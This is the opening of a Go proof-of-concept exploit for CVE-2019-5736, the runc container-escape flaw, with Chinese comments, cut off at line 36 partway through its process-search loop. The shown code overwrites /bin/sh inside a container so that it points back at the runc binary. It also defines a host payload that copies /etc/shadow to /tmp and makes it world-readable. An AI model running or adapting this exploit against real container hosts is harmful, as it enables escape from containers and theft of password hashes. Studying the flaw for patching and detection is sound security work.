 1 package main
2
3 // Implementation of CVE-2019-5736
4 // Created with help from @singe, @_cablethief, and @feexd.
5 // This commit also helped a ton to understand the vuln
6 // https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
7 import (
8     "fmt"
9     "io/ioutil"
10     "os"
11     "strconv"
12     "strings"
13 )
14
15 // 这是将在主机上执行的shell命令行
16 var payload = "#!/bin/bash \n cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/shadow"
17
18 func main() {
19     // 首先，我们用/proc/self/exe解释器路径覆盖/bin/sh
20     fd, err := os.Create("/bin/sh")
21     if err != nil {
22         fmt.Println(err)
23         return
24     }
25     fmt.Fprintln(fd, "#!/proc/self/exe")
26     err = fd.Close()
27     if err != nil {
28         fmt.Println(err)
29         return
30     }
31     fmt.Println("[+] Overwritten /bin/sh successfully")
32
33     // 循环遍历所有进程，以查找其命令行中包含runcinit的进程
34     // 这将是RUNC创建的进程
35     var found int
36     for found == 0 {